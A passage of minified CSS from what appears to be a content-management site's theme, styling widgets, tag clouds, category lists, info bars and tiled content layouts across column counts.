.widget_online_list .item{width:25%;}.cols_5 .widget_profiles_list.tiles .item,.cols_5 .widget_online_list .item{width:20%;}.cols_6 .widget_profiles_list.tiles .item,.cols_6 .widget_online_list .item{width:16.6666%;}.cols_7 .widget_profiles_list.tiles .item,.cols_7 .widget_online_list .item{width:14.2857%;}.cols_8 .widget_profiles_list.tiles .item,.cols_8 .widget_online_list .item{width:12.5%;}.cols_9 .widget_profiles_list.tiles .item,.cols_9 .widget_online_list .item{width:11.1111%;}.cols_10 .widget_profiles_list.tiles .item,.cols_10 .widget_online_list .item{width:10%;}.cols_11 .widget_profiles_list.tiles .item,.cols_11 .widget_online_list .item{width:9.0909%;}.cols_12 .widget_profiles_list.tiles .item,.cols_12 .widget_online_list .item{width:8.3333%;}.cols_2 .widget_profiles_list.tiles .item:nth-child(2n+1),.cols_2 .widget_online_list .item:nth-child(2n+1),.cols_3 .widget_profiles_list.tiles .item:nth-child(3n+1),.cols_3 .widget_online_list .item:nth-child(3n+1),.cols_4 .widget_profiles_list.tiles .item:nth-child(4n+1),.cols_4 .widget_online_list .item:nth-child(4n+1),.cols_5 .widget_profiles_list.tiles .item:nth-child(5n+1),.cols_5 .widget_online_list .item:nth-child(5n+1),.cols_6 .widget_profiles_list.tiles .item:nth-child(6n+1),.cols_6 .widget_online_list .item:nth-child(6n+1),.cols_7 .widget_profiles_list.tiles .item:nth-child(7n+1),.cols_7 .widget_online_list .item:nth-child(7n+1),.cols_8 .widget_profiles_list.tiles .item:nth-child(8n+1),.cols_8 .widget_online_list .item:nth-child(8n+1),.cols_9 .widget_profiles_list.tiles .item:nth-child(9n+1),.cols_9 .widget_online_list .item:nth-child(9n+1),.cols_10 .widget_profiles_list.tiles .item:nth-child(10n+1),.cols_10 .widget_online_list .item:nth-child(10n+1),.cols_11 .widget_profiles_list.tiles .item:nth-child(11n+1),.cols_11 .widget_online_list .item:nth-child(11n+1),.cols_12 .widget_profiles_list.tiles .item:nth-child(12n+1),.cols_12 .widget_online_list .item:nth-child(12n+1){clear:left;}.widget_profiles_list.tiles .item .image,.widget_online_list .item .image{margin-bottom:15px;}.widget_profiles_list.tiles .item .image img,.widget_online_list .item .image img{margin:0 auto;display:block;}.widget_profiles_list.tiles .item .name,.widget_online_list .item .name{display:block;width:100%;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;text-align:center;}.widget_online_list.only-name{margin:0;}.only-name > a::before{color:#cacaca;}.widget_user_avatar .user_info{overflow:hidden;clear:both;margin:-15px;padding:8px 15px;margin-bottom:15px;}.widget_user_avatar .user_info .avatar{float:right;}.widget_user_avatar .user_info .avatar a,.widget_user_avatar .user_info .avatar img{display:block;}.widget_user_avatar .user_info .name{height:32px;line-height:32px;}.widget_user_avatar .user_info .name a{text-decoration:none;font-size:1.2rem;}.widget_user_avatar{position:relative;}.widget_tags_cloud .tags_as_list,.widget_tags_cloud .tags_as_list li,.widget_tags_cloud .tags_as_cloud,.widget_tags_cloud .tags_as_cloud li{margin:0;padding:0;list-style:none;}.widget_tags_cloud .tags_as_cloud{overflow:hidden;}.widget_tags_cloud .tags_as_cloud li{float:left;margin:0 8px 8px 0;}.widget_tags_cloud .tags_as_list li{position:relative;display:block;font-size:1rem !important;font-weight:400;transition:all 0.1s linear;margin:0 0 5px;}.float .widget_tags_cloud .tags_as_list li{display:inline-block;margin:4px 2px;}.widget_tags_cloud .tags_as_list li a{padding:10px 50px 10px 15px;display:block;}.float .widget_tags_cloud .tags_as_list li a{padding:10px 15px;}.widget_tags_cloud .tags_as_list li .counter{padding:1px 6px;font-size:.8rem;background:#2897e1;color:#fff;border-radius:.4rem;float:right;position:absolute;top:50%;right:7px;margin-top:-.6777rem;}.float .widget_tags_cloud .tags_as_list li .counter{margin-top:0;right:-5px;top:-5px;}.widget_tags_cloud li.colored > a{color:inherit;}.widget_search{background-color:#2897e1;margin:0 0 35px;padding:5px;position:relative;}.body > .widget_search{margin:-15px;}.widget_search form{margin-bottom:0;}.widget_search form::before{font-family:'fontello';content:'\e825';position:absolute;left:13px;top:5px;color:#9a9a9a;font-size:1.6rem;line-height:2.3333rem;color:#fff;}.widget_search .input{padding-left:40px;border:0 none !important;background:transparent !important;color:#fff !important;box-shadow:none !important;}aside .cols_1 .groups-list,aside .cols_2 .groups-list,aside .cols_3 .groups-list{margin:-15px;}aside .cols_1 .groups-list .item .icon,aside .cols_2 .groups-list .item .icon,aside .cols_3 .groups-list .item .icon{float:none;margin:0;text-align:center;line-height:normal;}aside .cols_1 .groups-list .item .icon img,aside .cols_2 .groups-list .item .icon img,aside .cols_3 .groups-list .item .icon img{display:inline-block;}aside .cols_1 .groups-list .item .title,aside .cols_2 .groups-list .item .title,aside .cols_3 .groups-list .item .title{max-width:none;margin:0 0 5px;float:none;}aside .cols_1 .groups-list .item .fields .value,aside .cols_2 .groups-list .item .fields .value,aside .cols_3 .groups-list .item .fields .value{font-size:.9333rem;}aside .cols_1 .groups-list .item .actions,aside .cols_2 .groups-list .item .actions,aside .cols_3 .groups-list .item .actions{line-height:normal;float:none;font-size:.9333rem;}aside .cols_1 .groups-list .item .actions::before,aside .cols_2 .groups-list .item .actions::before,aside .cols_3 .groups-list .item .actions::before{content:'\e814';font-family:'fontello';color:#bbb;}.widget_content_filter .title{margin-bottom:5px;font-weight:700;color:#136bb9;}.widget_content_filter .field{margin-bottom:10px;}.widget_content_filter .field label{font-size:.9333rem;}.widget_content_filter .ft_date .value,.widget_content_filter .ft_number .value{font-size:.8rem;}.widget_content_filter .ft_date button{display:none;}.widget_content_filter .date-input,.widget_content_filter .input-small{width:60px !important;}.widget_content_filter .buttons{margin-top:20px;}.widget_content_filter .buttons input{margin-right:10px;}#bottom [class*="_list"]{margin:0;}.widget.fixed_actions_menu > .edit_wlinks{margin:0;}.edit_wlinks{position:absolute;bottom:0;right:0;opacity:0;z-index:100;transition:opacity .2s linear;}.edit_wlinks a{background-color:#222;color:#fff;text-decoration:none;padding:5px;float:left;font-size:12px;opacity:.8;}.edit_wlinks a:hover{opacity:1;transition:opacity .1s linear;}.widget:hover .edit_wlinks,.widget_tabbed .body:hover .edit_wlinks {opacity:.5;}.widget:hover .edit_wlinks:hover,.widget_tabbed .body:hover .edit_wlinks:hover {opacity:1;}.edit_wlinks a.delete {background-color:#e53c45;}form[action="/admin/widgets_update"] .tabs-menu > ul > li > a,form[action="/admin/widgets_update"] .tabs-menu > ul > li > a:hover{border-bottom:0 none;}form[action="/admin/widgets_update"] .tabs-menu > ul > li.active > a,form[action="/admin/widgets_update"] .tabs-menu > ul > li.active > a:hover{border-bottom:0 none;}form[action="/admin/widgets_update"] input.button-submit{min-height:auto;}form[action="/admin/widgets_update"] input.button-submit:hover{color:#069;border-color:#ccc;background:linear-gradient(to bottom, #FFF 0%,#EDEDED 100%);}#comments_widget .tabbed > li:only-child a{cursor:default !important;}#controller_wrap > h1,h1.item_title{margin:0 0 15px;}h1 sup{background:rgba(0,0,0,.3);border-radius:8px;color:#fff;font-size:11px;height:16px;line-height:16px;margin-top:-15px;padding:2px 5px;}#controller_wrap > h2{border-bottom:1px solid rgba(0,0,0,.07);}.content_categories{padding:15px;margin:0 0 15px;padding:0;background:transparent;border:0 none;}article div.content_categories:last-child{margin:0;}.content_categories > ul{margin:15px -15px 35px;padding:0;overflow:hidden;}.content_categories > ul > li{margin:0;padding:0 15px;float:left;display:block;font-size:1.1333rem;}.cols_1 .content_categories > ul > li,.cols_2 .content_categories > ul > li,.cols_3 .content_categories > ul > li{width:100%;float:none;}.cols_4 .content_categories > ul > li,.cols_5 .content_categories > ul > li,.cols_6 .content_categories > ul > li{width:50%;}.cols_7 .content_categories > ul > li,.cols_8 .content_categories > ul > li,.cols_9 .content_categories > ul > li{width:33.3333%;}.cols_10 .content_categories > ul > li,.cols_11 .content_categories > ul > li,.cols_12 .content_categories > ul > li{width:25%;}.cols_4 .content_categories > ul > li:nth-child(2n+1),.cols_5 .content_categories > ul > li:nth-child(2n+1),.cols_6 .content_categories > ul > li:nth-child(2n+1),.cols_7 .content_categories > ul > li:nth-child(3n+1),.cols_8 .content_categories > ul > li:nth-child(3n+1),.cols_9 .content_categories > ul > li:nth-child(3n+1),.cols_10 .content_categories > ul > li:nth-child(4n+1),.cols_11 .content_categories > ul > li:nth-child(4n+1),.cols_12 .content_categories > ul > li:nth-child(4n+1){clear:left;}.content_categories .cover_preset_normal > li,.content_categories .cover_preset_big > li,.content_categories .cover_preset_original > li{position:relative;margin-bottom:15px;}.content_categories > ul > li > a{padding:10px 0;display:block;color:#ababab;border-bottom:2px solid rgba(0,0,0,.05);transition:all .1s linear;text-decoration:none;}.content_categories .cover_preset_micro > li.set_cover_preset > a > .cat_img,.content_categories .cover_preset_small > li.set_cover_preset > a > .cat_img{margin:0 5px 0 0;vertical-align:middle;display:inline-block;height:32px;width:32px;overflow:hidden;position:relative;}.content_categories .cover_preset_small > li.set_cover_preset > a > .cat_img{margin:0 15px 0 0;height:64px;width:64px;}.content_categories .cover_preset_micro > li.set_cover_preset > a > .cat_img img,.content_categories .cover_preset_small > li.set_cover_preset > a > .cat_img img{position:absolute;top:0;left:0;}.content_categories .cover_preset_normal > li > a,.content_categories .cover_preset_big > li > a,.content_categories .cover_preset_original > li > a{overflow:hidden;padding-bottom:12rem;height:0;background-position:center center;background-size:cover;background-repeat:no-repeat;background-color:#f2f2f2;text-align:center;position:relative;}.content_categories .cover_preset_normal > li > a > .cat_img,.content_categories .cover_preset_big > li > a > .cat_img,.content_categories .cover_preset_original > li > a > .cat_img{position:absolute;top:0;left:0;width:100%;height:100%;overflow:hidden;}.content_categories .cover_preset_normal > li > a > .cat_img img,.content_categories .cover_preset_big > li > a > .cat_img img,.content_categories .cover_preset_original > li > a > .cat_img img{width:100%;min-height:100%;display:block;}.content_categories .cover_preset_micro > li > a > span,.content_categories .cover_preset_small > li > a > span{line-height:32px;}.content_categories .cover_preset_normal > li > a > span,.content_categories .cover_preset_big > li > a > span,.content_categories .cover_preset_original > li > a > span{position:absolute;bottom:15px;left:0;line-height:2.4rem;background-color:#2897e1;color:#fff;padding:0 15px;font-size:1.2rem;opacity:.9;transition:opacity .1s linear;z-index:1;}.content_categories .cover_preset_normal > li > a:hover > span,.content_categories .cover_preset_big > li > a:hover > span,.content_categories .cover_preset_original > li > a:hover > span{opacity:1;}.content_categories > ul > li > a::before{font-family:'fontello';content:'\e623';color:#cacaca;margin:0 5px 0 0;}.content_categories > ul.cover_preset_micro > li > a::before{width:32px;display:inline-block;text-align:center;}.content_categories > ul.cover_preset_small > li > a::before{font-size:50px;width:75px;display:inline-block;text-align:center;vertical-align:middle;}.content_categories > ul.cover_preset_normal > li > a::before,.content_categories > ul.cover_preset_big > li > a::before,.content_categories > ul.cover_preset_original > li > a::before{font-size:8rem;line-height:12rem;}.content_categories > ul > li.set_cover_preset > a::before{display:none !important;}.content_categories > ul > li > a:hover{color:#333;transition:all .1s linear;border-color:#2897e1;}.content_categories > ul ul{margin:0;padding:0;background:rgba(0,0,0,.03);}.content_categories > ul ul li{list-style:none outside;margin:5px;padding:0;display:inline-block;font-size:.9333rem;}.content_categories > ul ul li a{color:#9a9a9a;}.content_categories > ul ul li a:hover{color:#545454;}.cats_bar ul{margin: 0 0 10px;list-style: none;}.cats_bar ul > li{display: inline-block;margin-right: 10px;}.cats_bar ul > li::before{color:#9a9a9a;font-family:'fontello';content:'\e623';}.tags_bar{margin:15px 0;overflow:hidden;clear:both;color:#7a7a7a;padding:5px 0;}.tags_bar::before{font-family:'fontello';content:'\e828';margin-right:5px;color:#cacaca;}.category_description,.content_item .info_bar,.content_list_item .info_bar{margin:0 0 15px;padding:5px 0;overflow:hidden;font-size:.9333rem;color:#9a9a9a;clear:both;}.category_description,.content_item .info_bar{border-top:1px dashed rgba(0,0,0,.1);border-bottom:1px dashed rgba(0,0,0,.1);}.info_bar::after{content:'';clear:both;display:table;}.content_item .info_bar{line-height:32px;margin-bottom:25px;}.content_item .info_bar a,.content_list_item .info_bar a{color:#9a9a9a;}.content_item .info_bar a:hover,.content_list_item .info_bar a:hover{color:#2897e1;}.content_item .info_bar .bar_item,.content_list_item .info_bar .bar_item{padding:5px 10px;display:inline-block;border-right:1px dashed rgba(0,0,0,.1);vertical-align:middle;}.content_item .info_bar .bar_item.bi_rating{float:left;}.content_item .info_bar .rating_widget{margin-left:0;margin-bottom:0;}.content_item .info_bar .bar_item:first-child,.content_list_item .info_bar .bar_item:first-child{padding-left:0;}.content_list_item .info_bar .bi_count{font-weight:700;}.content_item .info_bar .parent_title{font-weight:400;font-size:inherit;margin:0;}.parent_title::before,.info_bar .bar_item::before{font-family:'fontello';color:#cacaca;margin-right:5px;}.bi_star::before{content:'\e633';}.bi_user::before{content:'\e82a';}.bi_hits::before{content:'\e80f';}.bi_comments::before{content:'\e610'}.bi_folder::before{content:'\e623';}.bi_date_pub::before,.bi_date::before{content:'\e671';}.bi_date_pub span{color:#f28d4f;}.parent_title::before,.content_list .parent_title::before,.content_item .info_bar .parent_title::before{content:'\e623';margin-right:5px;}.content_item .info_bar .parent_title::before{margin:0;}.info_bar .avatar img{vertical-align:middle;margin-right:5px;}.content_list.tiled .info_bar .bi_not_approved,.content_list_item .info_bar .bi_not_approved,.content_item .info_bar .bi_not_approved,.content_list_item .info_bar .bi_not_pub,.content_item .info_bar .bi_not_pub{color:#e53c45;}.content_list.tiled .info_bar .bi_not_approved::before,.content_list_item .info_bar .bi_not_approved::before,.content_item .info_bar .bi_not_approved::before,.content_list_item .info_bar .bi_not_pub::before,.content_item .info_bar .bi_not_pub::before{content:'\e80e';}.bar_item.bi_not_approved.is_edit_item{color:#e67e22;font-weight:bold;}.content_list::after{content:'';clear:both;display:table;}.content_list_item{position:relative;margin:0;padding:15px 0 0;border-top:1px solid rgba(0,0,0,.07);}.content_list_item:first-child{border-top:0 none;}.content_list_item .ft_image,.content_list_item .photo{float:left;margin:0 15px 15px 0;overflow:hidden;max-width:35%;}.content_list_item .ft_image a,.content_list_item .photo a{display:block;position:relative;}.content_list_item .photo.small a{display:block;}.content_list_item .ft_image img,.content_list_item > .photo img{width:100%;display:block;}.content_list_item .field{margin-bottom:10px;}.content_list_item .ft_caption{margin-bottom:15px;margin-top:-.3rem;}.content_list_item .ft_caption .value{margin:0;}h1 + .parent_title,.content_list_item .ft_caption a.parent_title{color:#f28d4f;}h1 + .parent_title{margin-bottom:15px;display:inline-block;}h1 + .parent_title:hover,.content_list_item .ft_caption a.parent_title:hover{color:#2897e1;}.content_list_item .ft_caption h1{font-size:16px;font-weight:bold;margin:0;padding:2px 0;}.content_list .info_bar{display:block;}.content_list_item .f_date_pub{color:#9a9a9a;font-size:.8rem;padding-top:1px;}.content_item .ft_html p:last-child,.content_list_item .ft_html p:last-child{margin-bottom:0;}.content_list_item .ft_user a{color:#f28d4f;}.content_list_item .ft_user a:hover{color:#2897e1;}.content_item .ft_listmultiple ul,.content_list_item .ft_listmultiple ul{clear:both;}.list_columns{margin:0 -15px;}.list_columns .content_list_item{padding:15px;margin-bottom:0;}.cols_6 .list_columns .content_list_item,.cols_7 .list_columns .content_list_item,.cols_8 .list_columns .content_list_item{width:50%;float:left;}.cols_9 .list_columns .content_list_item,.cols_10 .list_columns .content_list_item,.cols_11 .list_columns .content_list_item{width:33.3333%;float:left;}.cols_12 .list_columns .content_list_item{width:25%;float:left;}.cols_6 .list_columns .content_list_item:nth-child(2n+1),.cols_7 .list_columns .content_list_item:nth-child(2n+1),.cols_8 .list_columns .content_list_item:nth-child(2n+1),.cols_9 .list_columns .content_list_item:nth-child(3n+1),.cols_10 .list_columns .content_list_item:nth-child(3n+1),.cols_11 .list_columns .content_list_item:nth-child(3n+1),.cols_12 .list_columns .content_list_item:nth-child(4n+1){clear:left;}.cols_6 .list_columns .content_list_item:nth-child(-n+2),.cols_7 .list_columns .content_list_item:nth-child(-n+2),.cols_8 .list_columns .content_list_item:nth-child(-n+2),.cols_9 .list_columns .content_list_item:nth-child(-n+3),.cols_10 .list_columns .content_list_item:nth-child(-n+3),.cols_11 .list_columns .content_list_item:nth-child(-n+3),.cols_12 .list_columns .content_list_item:nth-child(-n+4){border-top:0 none;}.cols_6 .list_columns .content_list_item .info_bar,.cols_7 .list_columns .content_list_item .info_bar,.cols_8 .list_columns .content_list_item .info_bar,.cols_9 .list_columns .content_list_item .info_bar,.cols_10 .list_columns .content_list_item .info_bar,.cols_11 .list_columns .content_list_item .info_bar,.cols_12 .list_columns .content_list_item .info_bar{border-top:0 none;border-bottom:0 none;display:block;margin-bottom:0;}.cols_6 .list_columns .content_list_item .info_bar .bar_item,.cols_7 .list_columns .content_list_item .info_bar .bar_item,.cols_8 .list_columns .content_list_item .info_bar .bar_item,.cols_9 .list_columns .content_list_item .info_bar .bar_item,.cols_10 .list_columns .content_list_item .info_bar .bar_item,.cols_11 .list_columns .content_list_item .info_bar .bar_item,.cols_12 .list_columns .content_list_item .info_bar .bar_item{border-right:0 none;}.cols_6 .list_columns .content_list_item .bar_item.bi_rating,.cols_7 .list_columns .content_list_item .bar_item.bi_rating,.cols_8 .list_columns .content_list_item .bar_item.bi_rating,.cols_9 .list_columns .content_list_item .bar_item.bi_rating,.cols_10 .list_columns .content_list_item .bar_item.bi_rating,.cols_11 .list_columns .content_list_item .bar_item.bi_rating,.cols_12 .list_columns .content_list_item .bar_item.bi_rating{float:right;}.list_2columns{margin:0 -15px;}.list_2columns .content_list_item{padding:15px;margin-bottom:0;}.cols_9 .list_2columns .content_list_item,.cols_10 .list_2columns .content_list_item,.cols_11 .list_2columns .content_list_item,.cols_12 .list_2columns .content_list_item{width:50%;float:left;}.cols_9 .list_2columns .content_list_item:nth-child(2n+1),.cols_10 .list_2columns .content_list_item:nth-child(2n+1),.cols_11 .list_2columns .content_list_item:nth-child(2n+1),.cols_12 .list_2columns .content_list_item:nth-child(2n+1){clear:left;}.cols_9 .list_2columns .content_list_item:nth-child(-n+2),.cols_10 .list_2columns .content_list_item:nth-child(-n+2),.cols_11 .list_2columns .content_list_item:nth-child(-n+2),.cols_12 .list_2columns .content_list_item:nth-child(-n+2){border-top:0 none;}.cols_9 .list_2columns .content_list_item .info_bar,.cols_10 .list_2columns .content_list_item .info_bar,.cols_11 .list_2columns .content_list_item .info_bar,.cols_12 .list_2columns .content_list_item .info_bar{border-top:0 none;border-bottom:0 none;display:block;margin-bottom:0;}.cols_9 .list_2columns .content_list_item .info_bar .bar_item,.cols_10 .list_2columns .content_list_item .info_bar .bar_item,.cols_11 .list_2columns .content_list_item .info_bar .bar_item,.cols_12 .list_2columns .content_list_item .info_bar .bar_item{border-right:0 none;}.cols_9 .list_2columns .content_list_item .bar_item.bi_rating,.cols_10 .list_2columns .content_list_item .bar_item.bi_rating,.cols_11 .list_2columns .content_list_item .bar_item.bi_rating,.cols_12 .list_2columns .content_list_item .bar_item.bi_rating{float:right;}.content_list .is_vip{border:1px solid #f28d4f;}.content_list .is_vip a{color:#f28d4f;}.content_list .is_vip a:hover{color:#2897e1;}.content_list.featured .first{position:relative;padding:15px;border:1px solid rgba(0,0,0,.07);}.content_list.featured .second{position:relative;padding:15px;border:1px solid rgba(0,0,0,.07);border-top:0 none;}.cols_6 .content_list.featured_main,.cols_7 .content_list.featured_main,.cols_8 .content_list.featured_main,.cols_9 .content_list.featured_main{width:50%;float:left;}.cols_6 .content_list.featured_sided,.cols_7 .content_list.featured_sided,.cols_8 .content_list.featured_sided,.cols_9 .content_list.featured_sided{width:50%;padding-left:15px;float:left;}.cols_10 .content_list.featured_main,.cols_11 .content_list.featured_main,.cols_12 .content_list.featured_main{width:40%;float:left;clear:left;}.cols_10 .content_list.featured_sided,.cols_11 .content_list.featured_sided,.cols_12 .content_list.featured_sided{width:60%;float:left;padding-left:15px;}.content_list.featured_sided .content_list_item{overflow:hidden;}.cols_10 .content_list.featured_sided .content_list_item,.cols_11 .content_list.featured_sided .content_list_item,.cols_12 .content_list.featured_sided .content_list_item{float:left;width:50%;overflow:hidden;}.cols_10 .content_list.featured_sided .content_list_item:nth-child(odd),.cols_11 .content_list.featured_sided .content_list_item:nth-child(odd),.cols_12 .content_list.featured_sided .content_list_item:nth-child(odd){clear:left;padding-right:15px;}.cols_10 .content_list.featured_sided .content_list_item:nth-child(even),.cols_11 .content_list.featured_sided .content_list_item:nth-child(even),.cols_12 .content_list.featured_sided .content_list_item:nth-child(even){padding-left:15px;}.cols_10 .content_list.featured_sided .content_list_item:nth-child(-n+2),.cols_11 .content_list.featured_sided .content_list_item:nth-child(-n+2),.cols_12 .content_list.featured_sided .content_list_item:nth-child(-n+2){border-top:0 none;}.content_list.featured .first .ft_image,.content_list.featured .first .photo{width:100%;float:none;max-width:none;margin:0;background-color: #f7f7f7;}.content_list.featured .first img.no-photo{position: static;display: block;width: 60%;margin:15px auto;transform: none !important;}.content_list.featured .first .fetured_item_info{position:absolute;bottom:30px;left:15px;width:80%;background:linear-gradient(to right, rgba(255,255,255,1) 0%,rgba(255,255,255,.7) 100%);padding:15px 0;}.content_list.featured .first .field{padding:0 15px;margin:0 0 5px;}.content_list.featured_sided .content_list_item .f_title h2{font-size:1rem;}.content_list.featured .first .f_teaser{padding-top:0;}.content_list.featured_sided .content_list_item .f_teaser,.content_list.featured_sided .content_list_item .f_title{margin-bottom:5px;}.content_list.featured .info_bar{padding-top:0;border:0 none !important;font-size:.8rem;margin-bottom:0;overflow:visible;}.content_list.featured .first .info_bar{padding:0 15px;}.content_list.featured .second .info_bar{padding:0;}.content_list.featured .second .info_bar .bar_item{padding-top:0;padding-bottom:0;}.content_list.featured_sided .info_bar .bar_item{padding-top:0;}.content_list.featured .info_bar .bar_item{border-right:0 none;}.content_list.featured .content_list_item .bar_item.bi_rating{float:right;}.content_list.featured .first .fetured_item_info.pr{position:relative;bottom:auto;left:auto;width:auto;background:transparent;padding:0;}.content_list.featured .first .pr .field{padding:0;}.content_list.featured .first .pr .info_bar{padding:0;}.content_list.table{width:100%;display:table;border-collapse:collapse;}.content_list.table .table_row{display:table-row;}.content_list.table .thead{text-align:left;background:rgba(0,0,0,.07);color:#9a9a9a;font-size:.8rem;}.content_list.table .table_row > div{display:table-cell;vertical-align:middle;padding:10px;border-bottom:1px solid rgba(0,0,0,.07);}.content_list.table .table_row.thead > div{border-bottom:0;}.content_list.table .table_row:last-child > div{border-bottom:0;}.content_list.table .is_vip > div{border:1px solid #f28d4f;}.content_list.table .photo{width:84px;}.content_list.table .photo a{display:block;width:64px;height:64px;overflow:hidden;position:relative;}.content_list.table .photo a img{min-width:100%;max-height:64px;display:block;position:relative;}.content_list.table .photo a::before{font-family:'fontello';content:'\e638';font-size:32px;position:absolute;line-height:64px;text-align:center;width:100%;height:64px;background-color:rgba(0,0,0,.3);color:#fff;}.content_list.table .rating .arrow,.content_list.table .rating .score{font-size:1rem;float:none;height:auto;width:auto;text-align:center;line-height:1.4rem;}.content_list.table .ft_number{width:100px;}.content_list.table .ft_caption h2{font-size:1.1333rem;margin:0;}.content_list.tiled{margin:0 -15px;}.content_list.tiled .tile{padding:15px 15px 30px;float:left;border-top:1px solid rgba(0,0,0,.07);}.content_list.tiled.vertical .tile{position:relative;padding-bottom:15px;}.cols_1 .content_list.tiled.medium_tiled .tile:first-child,.cols_2 .content_list.tiled.medium_tiled .tile:first-child,.cols_3 .content_list.tiled.medium_tiled .tile:first-child,.cols_4 .content_list.tiled.medium_tiled .tile:nth-child(-n+2),.cols_5 .content_list.tiled.medium_tiled .tile:nth-child(-n+2),.cols_6 .content_list.tiled.medium_tiled .tile:nth-child(-n+2),.cols_7 .content_list.tiled.medium_tiled .tile:nth-child(-n+2),.cols_8 .content_list.tiled.medium_tiled .tile:nth-child(-n+3),.cols_9 .content_list.tiled.medium_tiled .tile:nth-child(-n+3),.cols_10 .content_list.tiled.medium_tiled .tile:nth-child(-n+3),.cols_11 .content_list.tiled.medium_tiled .tile:nth-child(-n+3),.cols_12 .content_list.tiled.medium_tiled .tile:nth-child(-n+4){border-top:0 none;}.cols_1 .content_list.tiled.medium_tiled .tile,.cols_2 .content_list.tiled.medium_tiled .tile,.cols_3 .content_list.tiled.medium_tiled .tile{float:none;}.cols_4 .content_list.tiled.medium_tiled .tile,.cols_5 .content_list.tiled.medium_tiled .tile,.cols_6 .content_list.tiled.medium_tiled .tile,.cols_7 .content_list.tiled.medium_tiled .tile{width:50%;}.cols_8 .content_list.tiled.medium_tiled .tile,.cols_9 .content_list.tiled.medium_tiled .tile,.cols_10 .content_list.tiled.medium_tiled .tile,.cols_11 .content_list.tiled.medium_tiled .tile{width:33.3333%;}.cols_12 .content_list.tiled.medium_tiled .tile{width:25%;}.cols_4 .content_list.tiled.medium_tiled .tile:nth-child(2n+1),.cols_5 .content_list.tiled.medium_tiled .tile:nth-child(2n+1),.cols_6 .content_list.tiled.medium_tiled .tile:nth-child(2n+1),.cols_7 .content_list.tiled.medium_tiled .tile:nth-child(2n+1),.cols_8 .content_list.tiled.medium_tiled .tile:nth-child(3n+1),.cols_9 .content_list.tiled.medium_tiled .tile:nth-child(3n+1),.cols_10 .content_list.tiled.medium_tiled .tile:nth-child(3n+1),.cols_11 .content_list.tiled.medium_tiled .tile:nth-child(3n+1),.cols_12 .content_list.tiled.medium_tiled .tile:nth-child(4n+1){clear:left;}.content_list.tiled .ft_image,.content_list.tiled .tile .photo{display:block;padding-bottom:56%;width:100%;height:0;overflow:hidden;margin-bottom:15px;position:relative;background-color: #f7f7f7;}img.no-photo{width:80%;height:80%;object-fit: fill;position: absolute;top:50%;left:50%;transform: translate(-50%,-50%);}.content_list.tiled.vertical .tile .photo{padding-bottom:143%;}.content_list.tiled .ft_image > a,.content_list.tiled .tile .photo > a{position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,.07);background-size:cover;}.content_list.tiled .ft_image a > img,.content_list.tiled .tile .photo a > img{display:block;min-width:100%;min-height:100%;width:100%;}.content_list.tiled .tile.inside .photo{margin:0;}.content_list.tiled.small_tiled .tile .fields{font-size:.9333rem;}.content_list.tiled.small_tiled .tile.inside .fields{font-size:.8rem;}.content_list.tiled .tile.inside .fields{position:absolute;bottom:15px;left:15px;right:15px;padding:15px 20px;background-color:rgba(0,0,0,.8);color:rgba(255,255,255,.8);}.content_list.tiled .tile.inside .fields .value{color:rgba(255,255,255,.8);}.content_list.tiled.small_tiled .tile.inside .fields{padding:5px 10px;}.content_list.tiled .tile .ft_caption h2{font-weight:400;margin:0;}.content_list.tiled .tile.vert_top_title .ft_caption{margin:0 auto;padding:10px;text-align:center;border:1px solid rgba(0,0,0,.1);border-bottom:0 none;box-shadow:0 5px 2px -2px rgba(0,0,0,.1);z-index:1;position:absolute;top:14px;left:15px;right:15px;background-color:#fff;}.content_list.tiled.small_tiled .tile.vert_top_title .ft_caption{padding:5px;}.content_list.tiled.small_tiled .tile.inside .ft_caption,.content_list.tiled.small_tiled .tile.inside .ft_caption a.title{margin-bottom:5px;}.content_list.tiled .tile.inside .ft_caption a.title{color:#2897e1;}.content_list.tiled .tile.inside .ft_caption a.title:hover{color:#136bb9;}.content_list.tiled .tile .ft_caption a.parent_title{font-size:.9333rem;color:#f28d4f;}.content_list.tiled .tile .ft_caption a.parent_title:hover{color:#2897e1;}.content_list.tiled .tile .field{margin-bottom:10px;}.content_list.tiled .tile .field.f_teaser{color:#333;}.content_list.tiled.small_tiled .tile.inside .field.ft_text{overflow:hidden;max-height:3rem;transition:max-height .1s linear;}.content_list.tiled.small_tiled .tile.inside:hover .field.ft_text{max-height:10.4rem;transition:max-height .1s linear;}.content_list.tiled.medium_tiled .tile.inside .field.ft_text{overflow:hidden;max-height:5rem;transition:max-height .1s linear;}.content_list.tiled.medium_tiled .tile.inside:hover .field.ft_text{max-height:15.4rem;transition:max-height .1s linear;}.content_list.tiled .bi_rating{overflow:hidden;float:right;margin-top:-.1333rem;}.content_list.tiled .bi_rating .rating_widget .arrow{font-size:1.4rem;}.content_list.tiled .info_bar{display:block;margin:0;padding:0;overflow:hidden;font-size:.9333rem;color:#9a9a9a;clear:both;font-size:.9333rem;}.content_list.tiled .info_bar .bar_item{display:inline-block;padding:5px 5px 0 0;}.content_list.tiled .info_bar a{color:#9a9a9a;}.content_list.tiled .info_bar a:hover{color:#2897e1;}.content_list.tiled.vertical .tile .info_bar{position:absolute;bottom:0;right:0;background:rgba(0,0,0,.7);padding:5px 10px;font-size:.8rem;color:rgba(255,255,255,.6);}.content_list.tiled.vertical .tile.inside .info_bar{bottom:auto;top:0;right:0;}.content_list.tiled .tile.inside .info_bar a{color:rgba(255,255,255,.8);}.content_list.tiled .tile.inside .info_bar a:hover{color:rgba(255,255,255,1);}.content_list.tiled.vertical.medium_tiled .bi_rating{margin-top:-.5rem;}.cols_1 .content_list.tiled.small_tiled .tile:first-child,.cols_2 .content_list.tiled.small_tiled .tile:first-child,.cols_3 .content_list.tiled.small_tiled .tile:first-child,.cols_4 .content_list.tiled.small_tiled .tile:nth-child(-n+2),.cols_5 .content_list.tiled.small_tiled .tile:nth-child(-n+2),.cols_6 .content_list.tiled.small_tiled .tile:nth-child(-n+3),.cols_7 .content_list.tiled.small_tiled .tile:nth-child(-n+3),.cols_8 .content_list.tiled.small_tiled .tile:nth-child(-n+4),.cols_9 .content_list.tiled.small_tiled .tile:nth-child(-n+4),.cols_10 .content_list.tiled.small_tiled .tile:nth-child(-n+5),.cols_11 .content_list.tiled.small_tiled .tile:nth-child(-n+5),.cols_12 .content_list.tiled.small_tiled .tile:nth-child(-n+6){border-top:0 none;}.cols_1 .content_list.tiled.small_tiled .tile,.cols_2 .content_list.tiled.small_tiled .tile,.cols_3 .content_list.tiled.small_tiled .tile{float:none;}.cols_4 .content_list.tiled.small_tiled .tile,.cols_5 